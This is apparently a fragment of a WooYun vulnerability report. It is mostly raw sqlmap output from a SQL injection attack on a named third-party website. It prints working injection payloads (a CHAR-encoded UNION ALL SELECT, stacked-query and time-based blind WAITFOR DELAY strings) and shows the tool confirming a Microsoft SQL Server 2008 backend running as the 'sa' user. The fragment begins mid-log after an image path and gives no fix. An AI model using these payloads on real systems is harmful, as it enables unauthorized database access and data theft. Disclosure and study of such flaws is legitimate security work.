 Payload: id=16' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(102
)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(110)+CHAR(106)+CHAR(73)+CHAR(88)+CHAR(108)+
CHAR(72)+CHAR(111)+CHAR(106)+CHAR(103)+CHAR(113)+CHAR(104)+CHAR(101)+CHAR(119)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16' WAITFOR DELAY '0:0:5'--
---
[15:28:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:28:52] [INFO] fetching current user
current user: 'sa'
[15:28:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dfss-club.com'
[*] shutting down at 15:28:52
root@namevm:~#
www.wooyun.org